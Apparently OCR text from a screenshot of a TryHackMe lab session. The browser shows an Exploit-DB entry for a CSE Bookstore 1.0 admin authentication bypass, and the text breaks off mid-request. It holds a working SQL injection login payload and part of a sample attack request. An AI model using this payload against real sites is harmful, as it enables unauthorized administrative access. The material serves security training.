 1 2 3 4 10:24
TryHackMe | OWASP Top THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=74c8408fcc7c5165&proxyIP=10.10.160.84&resize=remote
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Applications Places System Fri 26 Jul, 15:24 AttackBox IP:10.10.160.84
CSE Bookstore 1.0 - Authentication Bypass - PHP webapps Exploit — Mozilla Firefox
List book CSE Bookstore 1.0 - Auth
https://www.exploit-db.com/exploits/48960
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Copy
# Exploit Title: CSE Bookstore Authentication Bypass
# Date: 27/10/2020
# Exploit Author: Alper Basaran
# Vendor Homepage: https://projectworlds.in/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Windows 10 Enterprise 1909
CSE Bookstore is vulnerable to an authentication bypass vulnerability on the admin panel.
By default the admin panel is located at /admin.php and the administrator interface can be accessed by unauthorized users exploiting the SQL injection vulnerability.
Payload:
Name: admin
Pass: %' or '1'='1
Sample BurpSuite intercept:
POST /bookstore/admin_verify.php HTTP/1.1
Host: 192.168.20.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://192.168.20.131
Ctrl